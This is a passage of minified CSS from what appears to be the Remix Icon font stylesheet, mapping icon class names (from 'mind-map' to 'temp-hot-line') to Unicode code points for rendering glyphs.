pe-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal